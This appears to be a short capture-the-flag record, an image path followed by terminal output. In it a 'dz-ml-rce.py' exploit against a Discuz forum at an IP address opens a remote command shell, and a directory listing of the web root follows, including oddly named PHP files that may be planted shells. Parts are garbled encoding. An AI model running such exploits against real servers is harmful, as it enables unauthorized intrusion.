 ctfshow@ubuntu:~/Desktop/discuz-ml-rce$ python2 ./dz-ml-rce.py -s 20 -u "http://202.103.24.71/forum.php"  --c
mdshell
http://202.103.24.71/forum.php
rsp
Get cmdshell success! type exit to exit.
cmd>>> dir
������ C �eľ�û�б�ǩ��
 ������к��� C883-5B4B
 C:\phpStudy\PHPTutorial\WWW ��Ŀ¼
2023/11/20  11:55    <DIR>          .
2023/11/20  11:55    <DIR>          ..
2023/11/20  11:55                 0 .fuck2.php
2023/11/20  11:51                44 .index.php
2017/06/21  17:42             2,739 admin.php
2019/10/12  08:55    <DIR>          api
2017/06/21  17:42               727 api.php
2019/10/12  08:55    <DIR>          archiver
2023/09/12  11:14    <DIR>          config
2017/06/21  17:42             1,035 connect.php
2017/06/21  17:42               106 crossdomain.xml
2023/09/12  11:16    <DIR>          data
2017/06/21  17:42             5,558 favicon.ico
2017/06/21  17:42             2,429 forum.php
2023/11/20  11:54                26 gkj.php
2017/06/21  17:42               934 group.php
2017/06/21  17:42             1,403 home.php
2017/06/21  17:42             5,669 index.php
2019/10/12  08:55    <DIR>          install
2023/11/20  11:39                26 juss.php
2
cmd>>>
移入其中或按 Ctrl+G。